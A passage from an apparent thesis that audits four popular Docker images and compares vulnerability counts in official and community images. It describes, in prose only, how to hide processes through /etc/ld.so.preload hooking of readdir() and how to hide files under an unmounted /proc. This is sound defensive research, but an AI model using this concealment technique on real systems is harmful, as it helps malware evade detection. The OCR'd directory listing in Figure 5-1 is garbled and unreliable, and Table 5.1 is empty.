- Building your own file system does not guarantee your image will be free of malicious content. If you base the file system off of your own machine, you risk including anything you may have downloaded inadvertently. If you use a tool such as debootstrap, you are downloading the file system from the Internet which has its own risks, e.g. the server hosting the files may be vulnerable to compromise, or your download could be subject to a man-in-the-middle attack, etc.
	- o Create a file system archive of your favorite Linux operating system by using a vanilla install and the linux tar command:
		- tar -cpzf rootfs.tar.gz --directory=/ .
- Visit these resources to learn more about building your own file system:
	- o <https://docs.docker.com/engine/userguide/eng-image/baseimages/>
	- o <http://linoxide.com/linux-how-to/2-ways-create-docker-base-image/>
	- o <https://wiki.debian.org/Debootstrap>

The security evaluations in Sections 5.4 to 5.7 used step 5 as listed in section 4 because it was subject to peer review, and this final change has not.

## **5 EVALUATION OF CONTAINER IMAGES**

It should be acknowledged again that not all steps in the above methodology will apply to every container. Ideally, you will never review container build instructions that contain some of the things proposed in section 4.1. To ascertain the validity of the Container Security Evaluation Methodology ("Methodology"), and to explore the security of the most popular Docker container images, four images were selected as described in section 3.1.3.

#### **Limitations**

The biggest limitation of my evaluation was that I didn't have a purpose for analyzing the container images. You may think my purpose was to test the methodology, but in the context of step 2, I don't have a purpose. The few steps that are loosely based on a containers purpose, such as steps 2, 6, 13, and 17 (step 6 because without a purpose it is hard to say what packages are out of place; step 13 because your purpose may have nothing to do with secrets and keys; step 17 because it could potentially take more time and effort than any other step and you may only want to tackle that if your purpose involves containers on networks subject to government compliance), could not be properly evaluated without a purpose.

Another limitation was that none of the images evaluated had more than one base image. Thus step 3, which stated to recursively check base images, was essentially the same as step 5, review the root file system, since the only base image was the root file system.

#### **An Evaluation of Four Container Images**

Each image was subject to all steps of the Methodology. Some images took longer to evaluate than others, but the time commitment was not dependent on the length of the build instructions. It was mostly dependent on the number of new concepts I needed to research to effectively evaluate the content of each Dockerfile. The images were evaluated in two parts. They were first verified line by line. Some lines, such as setting an environment variable, took little to no time to evaluate. Other lines, such as executing a large set of commands with RUN, took the most time to understand and verify. Second, each step of the methodology was evaluated and marked as failed or satisfied. The exact details of my evaluation are available in the Appendix. Table 5.1 gives a very high overview of whether an image passed or failed each step of the Methodology. All of the issues can be rectified by editing or changing the instructions in the Dockerfile, and building the image myself. You'll notice in Table 5.1 that the majority of the steps were satisfied and that all images satisfied steps 1, 2, 6-10, and 12-17 although many of them required time and research to ensure the step was satisfied. The remainder of this chapter will be a summary of each image, the security concerns, and changes to the Dockerfile that would result in a more secure image. The Dockerfile for each image can be found in Chapter 9: Appendix.

# **nginx**

nginx was the first image evaluated using the Methodology. It was responsible for the change of step 5. Just like the Dockerfile for all containers, the first line was FROM [someBaseImage], in this case the base image was debian:jessie. After downloading and extracting the file system, to quickly give myself an idea of the scale of the impending review, I listed the contents of every directory in the root folder. Up until that point, I had held

fast that a thorough review of the root file system was required. After reviewing the contents of the file system, I realized there was no way to satisfy that requirement in any reasonable amount of time. Figure 5-1 gives an exact picture of what I saw, including additional folders that contained even more directories, files and binaries.

|       |                         |   |                | Images |                | Satisfied |
|-------|-------------------------|---|----------------|--------|----------------|-----------|
|       |                         | 1 | $\overline{2}$ | 3      | $\overline{4}$ | Failed    |
|       | 1                       |   |                |        |                |           |
|       | $\overline{2}$          |   |                |        |                |           |
|       | $\overline{\mathbf{3}}$ |   |                |        |                |           |
|       | $\overline{4}$          |   |                |        |                |           |
|       | 5                       |   |                |        |                |           |
|       | 6                       |   |                |        |                |           |
|       | $\overline{z}$          |   |                |        |                |           |
|       | 8                       |   |                |        |                |           |
| Steps | $\overline{9}$          |   |                |        |                |           |
|       | 10                      |   |                |        |                |           |
|       | 11                      |   |                |        |                |           |
|       | 12                      |   |                |        |                |           |
|       | 13                      |   |                |        |                |           |
|       | 14                      |   |                |        |                |           |
|       | 15                      |   |                |        |                |           |
|       | 16                      |   |                |        |                |           |
|       | 17                      |   |                |        |                |           |

*Table 5.1 – The State of the Images as Addressed by the Methodology, in Order as Presented* 

|                |                    | rootRthesis-server:~/imageAnalysis# ls        |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|----------------|--------------------|-----------------------------------------------|----------------|--------------|----------|-----------------------------------------------------------------------|------------------|------------------|----------------------------------------------------------------------------------------------------|----------------|-----------------|-----------------|--------------------------|------------------|---------------------------------------|--------------------|-----------------------|------------------------------------|-------------|-------------------|---------------------------|------------------|------------|------|
|                |                    |                                               |                |              |          |                                                                       |                  |                  | bin boot dev etc home lib lib64 media mmt opt proc root rootfs-debion-jessie.tor.xz run sbin srv sys and usr var                      |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                |                    | root@thesis-server:~/imageAnalysis# clear     |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                |                    | root@thesis-server:~/imageAnolysis# ls        |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                |                    |                                               |                |              |          |                                                                       |                  |                  | bin boot dev etc home lib lib64 media mnt opt proc root rootfs-deblan-jessie.tor.xz run sbin srv sys <mark>ant</mark> us <i>r var</i> |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                |                    | root@thesis-server:-/imageAnalysis# ls bin/   |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                | bash chown df      |                                               | echo           |              | gettae i | hostname                                                              | Login            | mkalir           | mountpoint                                                                                                    | pingé          | <b>TTI</b>      | <b>MA</b>       | <b>SAL</b>               |                  | tystemd-escope                        |                    |                       | systemd-tty-ask-password-agent     |             | true              | vdir                      | 2000<br>zgrep    |            |      |
| nat.           | b                  | dir                                           |                | egnep        | grep     | ٤p                                                                    | loginetl         | microsoft        | ł                                                                                                    | ps.            | matte           | sh.distrib sync |                          |                  | systemd-inhibit                       |                    | toll f                |                                    |             | udevade           | <b>Address</b>            | zdi 66<br>ziess. |            |      |
|                | chaci dash         | dneso                                         |                | <b>Talse</b> | gunzio   | <b>SOUTHOLCT L</b>                                                    | -15              |                  | mktemp nisdomginnome                                                                                                    | OWG            | run-ports sieep |                 | systemet:                |                  | systemd-mochine-id-seizo              |                    | tor                   |                                    |             | uncunt            | nhi ch                    | zegrep zmore     |            |      |
|                | chgrp date         | drisdonal.riname fgrep                        |                |              | azexe    | k(11)                                                                 | 1501k            | mone             | oldof                                                                                                    | rbosh          | 54d             | 55              | systemd                  |                  | systemd-notify                        |                    | terofile              |                                    |             | <b>UNITE</b>      | ypdomainname zfgrep znew  |                  |            |      |
| checki dd      |                    | domat resome                                  |                | findent gzip |          | tn.                                                                   | mochinecti mount |                  | ping                                                                                                    | read Link      | settoci         | sttv            |                          |                  | systemd-ask-password systemd-tmpfiles |                    | touch                 |                                    |             | uncompress zoot   |                           | zfonce           |            |      |
|                |                    | root@thesis-server:~/imageAnalysis# 1s boot/  |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                |                    | root@thesis-server:~/imageAnalysis# ls dev/   |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                |                    | root@thesis-server:-/imageAnalysis# ls etc/   |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                | adduser.conf       |                                               |                |              |          | bindresyport.blacklist debian.version fstab                           |                  | gshadow-         | interd                                                                                                    | torcucal       |                 | $1d$ , so, conf | logratate d              | motd             |                                       | as-release profile |                       | re2.d re.local                     |             | securetty shodow- |                           | subgid-          | systemd    | 3.DK |
|                | alternatives       |                                               | binfet d       |              |          | default                                                               | gai.conf         | host.conf        | inputro                                                                                                    | <b>Essue</b>   |                 | 1d. so. conf.,d | mochine-id               | network.         | pan, conf                             |                    | profile.d rc3.d rc5.d |                                    | security    | shells            |                           | subuid           | terminfo   |      |
| æt             |                    |                                               | cron dat ty    |              |          | deluser.conf                                                          | group            | hostname         | <b><i><u>Insterv</u></i></b>                                                                                                    | issue, net     |                 | liboudit.conf   | mke2fs.conf              | networks         | port di                               |                    |                       | protocols rold resolv.conf selimux |             | skel.             |                           | subuid-          | timezone   |      |
|                | bash, bashrc       | $d$ and $-1$                                  |                |              | doku     |                                                                       | group-           | hosts            | <b>Lnsserv.conf</b>                                                                                                    | <b>Sterme1</b> |                 | localtime       | moder obed               | nsswitch, conf   | DOS SNO                               | rdi.d              |                       | res d met                          | services    |                   | staff-group-for-usr-local | sysct1.conf      | tmpfiles.d |      |
|                |                    | bosh completion d debconf conf                |                |              |          | environment                                                           | ashadow          | int <sub>0</sub> | insserv.conf.d ld.so.coche login.defs                                                                                                 |                |                 |                 | modules-load d opt       |                  | <b>DOSSMO-</b>                        | $rc1$ .d           |                       | rob d mpc                          | shodow      | subgid            |                           | sysctled         | Lidery     |      |
|                |                    | root@thesis-server:~/imageAnalysis# is home/  |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                |                    | root@thests-server:~/imogeAnolysis# ls lib    |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                |                    |                                               |                |              |          | init lab startpar systemd terminfo udev x86_64-linux-gnu              |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                |                    | root@thesis-server:-/imogeAnolysis# ls lib64/ |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                |                    | d-linux-x86-64.so.2                           |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                |                    | root@thesis=server:=/imogeAnolysis# ls media/ |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                |                    | root@thesis-server:~/imageAnalysis# 1s mnt/   |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                |                    | root#thesis-server:~/imageAnalysis# 1s opt/   |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                |                    | root@thesis-server:~/imogeAnglysis# 1s proc/  |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                |                    | root@thesis-server:~/imageAnalysis# ls root   |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
| <b>College</b> |                    | root@thesis-server:~/imageAnalysis# is run/   |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                |                    | root@thesis-server:~/imageAnalysis# ls sbin/  |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
| apriliy        |                    | <b>bridge</b>                                 |                |              |          | debugis e2label fack.cramfs                                           | fsck.minix       | ontcap           | inte                                                                                                    | 1505128        |                 | Losettup        | mirfs.ext2               |                  | midsomedir helper poweroff            | <b>Piaco</b>       |                       | shadowconfilia                     | sacpoff     | telimit           | untik update              |                  |            |      |
| badbiocks      |                    | caps?                                         | <b>ONSetUD</b> | ezundo       |          | fsck.ext2                                                             | <b>FSCK nfs</b>  | ontpcops         | initeti                                                                                                    | killolls       |                 | mke2fs          | micts.ext3               | <b>THE SPACE</b> | <b>POM</b>                            | runtevel           | <b>STR/LOOM/I</b>     |                                    | SMODO!      | tunezi's          | wipers                    |                  |            |      |
|                | bliadiscand cfdisk |                                               | dunpe2fs       | fdisk        |          | fsck.ext3                                                             | fsfreeze         | getty            | insserv                                                                                                    | ldconfig       |                 | nkfs            | mkfs ext4                | pam tolly        | -eboot                                | runuser            |                       | start-stop-doemon                  | switch.root | udevodn           |                           |                  |            |      |
| bi kld         |                    | ONON                                          | e2fsck         | findfs       |          | fack ext4                                                             | fstab decode     | <b>Public</b>    | installkernel idconfig.real mkfs.bfs                                                                                                  |                |                 |                 | mkfs.ext4dev pon_tolly2  |                  | resizerts                             | setcop             | sulogin               |                                    | sysctl      | udevd             |                           |                  |            |      |
| bl ockdev      |                    | ctrialtdel e2imoge                            |                | fsck         |          | <b>fsck.ext4dev fstrim</b>                                            |                  | <b>TIME LOCK</b> | <b>SD</b>                                                                                                    | Loasave        |                 |                 | micfs.crants mitfs.minix | pt vot_root      | <b>rtacet</b>                         | s fidi sk          | Legal obe             |                                    | te          | unix_chlepad      |                           |                  |            |      |
|                |                    | root@thesis-server:~/impgeAnolysis# ls srv/   |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                |                    | root@thesis-server:~/imageAnalysis# ls sys/   |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                |                    | root@thesis-server:~/imageAnalysis# ls tmp/   |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                |                    | root@thesis-server:~/imageAnalysis# ls usr/   |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                |                    | bin games include lib local sbin share sec    |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                |                    | rootfithesis-server:~/impgeAnglysis# ls yor/  |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                |                    |                                               |                |              |          | bockups coche lib local <b>lock</b> log mail opt <b>run</b> spool lit |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |
|                |                    | root@thesis-server:~/imageAnalysis# clear     |                |              |          |                                                                       |                  |                  |                                                                                                    |                |                 |                 |                          |                  |                                       |                    |                       |                                    |             |                   |                           |                  |            |      |

*Figure 5-1: The Contents of Every Directory Immediately Beneath the Root Folder*

It was then I began rethinking step 5 by evaluating the possibility of creating a file system from scratch. After reading the few available resources on how to create root file systems for containers, a tool called debootstrap can create a debian:jessie file system quickly and simply. Debootstrap is simple to use, and information on how to do so can be found in the resource links found in Section 4.2.

The next couple lines were self-explanatory and posed no threat to the image. The first RUN command took a little more work. First thing was to verify that the PGP key could be trusted, which in turn verified all of the nginx downloaded packages. Then the gettext-base and ca-certificates were found to be packages that came from the Debian repository which is used and trusted by millions of users, so I chose to trust that the packages were not malicious. The next RUN statement creates symbolic links of the nginx access and error logs to provide access to the Docker log collector. The EXPOSE line allows ports 80 and 443 which are in line with the use of a webserver, and the CMD line set the command to be executed when the image is used to create a container.

#### **5.3.1 Areas of Concern**

For all of the images, I marked steps 3 and 5 as deal breakers. This is due to the impossible nature of reviewing the root file system as previously stated. Because of this, steps 3 and 5 will be omitted in the areas of concerns for the remaining images.

As part of step 4, the results of using Quay.io's scanner revealed that two High level vulnerabilities existed in the version of libgd2 that was used in nginx, and that a patched version was available. As such, step 4 was marked as a deal breaker, but could easily be fixed by installing the patched version as part of the image build process. Step 11 was also marked as deal breaking because all of the Dockerfile instructions were run as root, and when you start a container from this image, nginx is run as root. I found a consensus on forums and blogs that, while mildly difficult, it is possible to run nginx without root privileges.

#### **5.3.2 Dockerfile Changes**

- Build and use my own debian: jessie root file system.
- Update libgd2.
- Add new non-root user.
- Change nginx configuration to run as non-root user.

# **5.4.** redis

A cursory glance at the redis Dockerfile showed a handful of manual downloads, unfamiliar packages, and scripts that were COPY'd into the image, all with potential for malicious behavior. Fortunately, other than one package being out of date, redis was the least concerning of all the images. The redis image also uses debian:jessie as the base image so I was confident in relying on the previous experience with nginx and moving on to the rest of the

instructions. None of the environment variables in the Dockerfile were concerning, as well as the installation of packages. Some packages were unfamiliar and required a little research, but proved to be benign. More details on unfamiliar packages can be found in Section 5.5.1. There were a few lines that edited a redis configuration file that I didn't understand initially, but were a necessary part of configuring the container. Of particular note, the redis image is the only one that doesn't run the final process as root. At the start of the container, the redis user is added to the image, and is used to run the database within the container.

#### **5.4.1 Areas of Concern**

Step 1 suggests that the longer the Dockerfile, the greater the chance of installing more software than is necessary, and by so doing increase the risk of malicious software. Fortunately, in this case, while longer than the other images Dockerfiles, only required software dependencies are installed. Step 4 brought up that a package called gosu was nearly a year out of date and should be updated. I tested building the image exactly as it was with the slight update of the gosu version, and it worked as expected. As part of testing, I created a redis container in my development environment and tested the effectiveness and security of gosu, which is a simple way to spawn privileged processes. I verified that it correctly spawns a process as a lessprivileged user, and then stops execution without spawning any additional process. I also verified the PGP key used to verify the gosu packages.

## **5.4.2 Dockerfile Changes**

- Build and use my own debian:jessie root file system.
- Update gosu version.

#### **mbabineau/cfn-bootstrap**

This was the shortest and easiest image to evaluate. Other than the FROM and MAINTAINER lines, the only other line was RUN. The whole line only installs python and the python-pip module, downloads and installs AWS's CloudFormation Helper Scripts, and then uninstalls python-pip and cleans up any unnecessary packages. Python 3 is available, so I tested installing the helper scripts with python 3, and it fails, leaving python 2.7 as the best option.

## **5.5.1 Areas of Concern**

The first thing I noticed was that this image hasn't been updated in over two years. That immediately sent up a red flag, although there were only three opportunities to update software. Python was at the latest version that could run the helper scripts, the helper scripts haven't been updated since 2011 so they can't be updated in the container, but the image was using debian 7.8. Scanning the image with Quay.io's security scanner showed 10 high vulnerabilities, compared to debian 8 (jessie) only having one. I tested building the image on debian:  $j$ essie and it worked flawlessly. That automatically takes care of all but one High vulnerability, and the remaining one, in glibc, is marked as a Minor Issue by Debian and has no known exploits. There has yet to be a patch issued for glibc. Also, the container is run as root, but with no exposed ports, the likelihood of compromise is seriously diminished.

## **5.5.2 Dockerfile Changes**

- Update root file system to debian:jessie.
- Build and use my own debian: jessie root file system.
- Add new user and run container as new user.

#### **google/cadvisor**

This image was also short, but used the package manager apk which I was unfamiliar with. It downloaded three items using wget, the first being a public key, and the second and third being packages. The most difficult part was trying to verify the public key as it is used to verify and install the two downloaded packages. After researching public keys, there is no existing way to verify a public key similar to that of verifying a PGP key. That being the case, having the public key did not assure me that the two packages could be trusted. Taking a step back from my analytical security approach, I can see that this image is the third most pulled image of all time, and that it runs only on localhost and does not require access to the Internet. These facts lead me to believe that there is little risk of compromise by running this container.

I also realized halfway through evaluating this image, that it would be unlikely to be used as a base image for another container. Google's Container Advisor (cadvisor) is a container monitoring project that is designed to provide users greater visibility into the health of their containers and how much of the hosts resources they are using. Generally, once the container is started with the appropriate docker run command, it will be left alone and the data will only be viewed through the website. I'll concede that someone may wish to extend the capabilities of cadvisor and use it as a base image, although it would be simpler to fork the project on github, change it to the desired state, and then build a container with the compiled binary from the new project.

#### **5.6.1 Areas of Concern**

This image uses Alpine 3.4 and should be updated to Alpine 3.5, although neither reported having any vulnerabilities with Quay.io's security scanner. Not being able to verify manually downloaded packages is a bit of a concern, but as previously mentioned, this container

does not require access to the Internet and, by default, only provides access from localhost. One option would be to use a Linux distribution that already includes the glibc files, although it would be larger and have files that are removed from Alpine Linux. I managed to get cadvisor working using debian:jessie as the base image. See Figure 5.2 for the Dockerfile.

## FROM debian: jessie

```
RUN apt-get update \setminus&& apt-get install -y --no-install-recommends ca-certificates \
        && rm -rf /var/lib/apt/lists/*
ADD cadvisor /usr/bin/cadvisor
EXPOSE 8080
ENTRYPOINT ["/usr/bin/cadvisor", "-logtostderr"]
```
*Figure 5-2: A Dockerfile that Runs cadvisor on debian:jessie*

## **5.6.2 Dockerfile Changes**

- Update root file system to alpine: 3.5.
- Build and use my own alpine: 3.5 root file system.

## **Summary**

None of the images contained any obviously malicious content. The biggest issue for all of the containers is the root file system. After building a few myself as part of the image analysis, it became very clear to me how easy it would be to add a small handful of malicious files and executables. I've recently learned of a technique to hide processes from the process list using the Linux dynamic linker. (Borello 2014) In a nutshell, Linux allows the root user to create its own

custom library and load it before any system libraries are loaded. This allows the user to overwrite any system function with their own, including the readdir() function that is responsible for getting a list of processes from the /proc directory. The user can implement a string compare to check the names of processes and filter out specific ones before sending the process list to the user. To enable your library, all you have to do is add it to /etc/ld.so.preload and it immediately takes effect. This technique could be used to hide any running processes, even from the root user, and would be a very effective way to hide malicious software running within a container. Combined with a technique of hiding files on disk by unmounting the /proc directory, copying the file to the unmounted /proc directory, executing the file, and then remounting the /proc directory, you can very effectively hide files and their running processes. The commands used to hide a file on disk can be seen in Figure 5-3. The other issues with the images could all be easily addressed through minor tweaks of the Dockerfile, and then building the image yourself.



*Figure 5-3: Examples of Commands to Hide Files*

#### **6 CONTAINER VULNERABILITY ANALYSIS**

When conducting the initial literature review for my prospectus, I made an effort to find information on whether a greater number of vulnerabilities existed in Docker official images, or third-party, community created images. When no data of the sort was found, I decided it would be simple enough to come up with the data myself, and believed it would greatly benefit the container community. For a description of how the data were gathered, see section 3.2.2.

# **Analysis**

I made two spreadsheets that total all of the vulnerabilities for all of the images. A summary of the results can be found in Tables 6.1 and 6.2. You'll notice that there are two rows for Total Vulnerabilities, one including, and one excluding, Negligible Vulnerabilities. For completeness, the negligible vulnerabilities were included in one of the calculations, but the majority of those vulnerabilities didn't even have a description listed on Quay.io's scan results. Due to the lack of description and any details, it is necessary to exclude them from the data to provide a more accurate picture of vulnerabilities in container images. For this research, the most important information in Tables 6.1 and 6.2 is found in the right-most column of the tables, Average Vulnerabilities per Container Image. Just from that column it is clear that my hypothesis was false. Community images have over 310% more total vulnerabilities than official images, 175% more High vulnerabilities, 386% more Medium vulnerabilities, and 304% more

Low vulnerabilities. A T-test is used to compare averages from two sets of data to tell whether there is any significant difference between them. I used Excel's built in paired T-test function. The function takes 4 arguments: (1) the first of the paired data sets, (2) the second of the paired data sets, (3) an integer representing the number of tails (in this case, the number 2), and (4) an integer representing the type of T-test (in this case, the number 1, which stands for "Paired"). The result of a T-test is called a P-value. A generally accepted P-value used to determine statistical significance is anything less than .05. Five different T-tests were calculated: (1) all vulnerabilities, (2) all vulnerabilities minus negligible vulnerabilities, (3) high vulnerabilities, (4) medium vulnerabilities, and (5) low vulnerabilities. A table for each set of T-test data can be found in the Appendix but for brevity within the main body of this document only one of the tables has been included: Table 6.3. The p-values for each T-test can be found in Table 6.4.

| <b>Official Images</b>      | <b>Total Vulns</b>  |    | Total Images  Average Vulns/Image | <b>Standard Deviation</b> |
|-----------------------------|---------------------|----|-----------------------------------|---------------------------|
| <b>Including Negligible</b> | 2025                | 30 | 67.5                              | 47.07                     |
| <b>Excluding Negligible</b> | 1042                |    | 34.73333333                       | 29.99                     |
|                             |                     |    |                                   |                           |
|                             | <b>High Vulns</b>   |    |                                   |                           |
|                             | 228                 |    | 7.6                               | 6.73                      |
|                             |                     |    |                                   |                           |
|                             | <b>Medium Vulns</b> |    |                                   |                           |
|                             | 442                 |    | 14.73333333                       | 12.78                     |
|                             |                     |    |                                   |                           |
|                             | <b>Low Vulns</b>    |    |                                   |                           |
|                             | 372                 |    | 12.4                              | 11.09                     |

*Table 6.1 – Vulnerabilities in Docker Official Images*

*Table 6.2 – Vulnerabilities in Third-party Images*

| <b>Third-party Images</b>   | <b>Total Vulns</b>  |    | Total Images Average Vulns/Image Standard Deviation |        |
|-----------------------------|---------------------|----|-----------------------------------------------------|--------|
| <b>Including Negligible</b> | 11339               | 90 | 125.9888889                                         | 127.52 |
| <b>Excluding Negligible</b> | 9710                |    | 107.8888889                                         | 125.00 |
|                             |                     |    |                                                     |        |
|                             | <b>High Vulns</b>   |    |                                                     |        |
|                             | 1198                |    | 13.31111111                                         | 23.20  |
|                             |                     |    |                                                     |        |
|                             | <b>Medium Vulns</b> |    |                                                     |        |
|                             | 5117                |    | 56.85555556                                         | 75.73  |
|                             |                     |    |                                                     |        |
|                             | <b>Low Vulns</b>    |    |                                                     |        |
|                             | 3395                |    | 37.72222222                                         | 46.46  |



# *Table 6.3 – Paired T-Test for High Vulnerabilities*

|                |       | All Vulns   All Vulns - Negligible | <b>High Vulns</b> | l Medium Vulns | <u>l Low Vulns</u> |
|----------------|-------|------------------------------------|-------------------|----------------|--------------------|
| <b>P</b> Value | 00019 | .000012                            | .02               | .000028        | .00003             |

*Table 6.4 – Results of Each T-Test. Color Scheme Matches Tables 5.1 and 5.2*

#### **6.1.1 Results**

The results of the T-test indicate that the difference in number of vulnerabilities in Docker official images when compared with community created images are significant. What does that mean for the community? From a standpoint purely based on software vulnerabilities, you are much more likely to have fewer vulnerabilities in your final image if you use a Docker official image for your base image. Outside of that standpoint, it is import to note that Quay.io's scanner only reports known vulnerabilities. It cannot warn you about vulnerabilities that exist, but have not been found or reported. It also does not perform any dynamic analysis on a running container or on any custom code. A dynamic analysis could discover potential coding flaws within custom code and would be able to analyze how applications interact with the underlying operating system. It would also be able to scrutinize files that are created during execution of an application such as access and error logs that would not be part of the originating image.

## **Most Prevalent Vulnerabilities in Containers**

The Top 10 most vulnerable pieces of software can be found in Table 6.5. The number of vulnerabilities and ranking changed depending on whether Negligible Vulnerabilities were included in the count, but the software on the list, did not. It may come as no surprise that OpenSSL and the Linux kernel were the top 2 in both cases, since containers would not exist without the Linux kernel, and OpenSSL is one of the most (if not the most) widely used libraries to implement TLS/SSL. All of the vulnerabilities were totaled using Excel. The spreadsheet with all of the data can be found in the Appendix.

|                | <b>Excluding Negligible</b> |     |                | <b>Including Negligible</b> |      |  |
|----------------|-----------------------------|-----|----------------|-----------------------------|------|--|
| $\mathbf{1}$   | openssl                     | 994 | $\mathbf{1}$   | openssl                     | 1134 |  |
| $\overline{2}$ | llinux kernel               | 703 | $\overline{2}$ | llinux kernel               | 1060 |  |
